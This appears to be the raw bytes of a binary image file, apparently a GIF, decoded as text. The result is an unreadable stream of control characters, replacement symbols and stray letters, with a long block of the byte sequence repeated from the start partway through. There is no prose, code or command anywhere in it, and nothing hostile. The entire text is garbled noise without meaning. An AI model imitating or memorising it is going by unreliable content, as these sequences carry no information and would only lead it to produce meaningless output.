��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
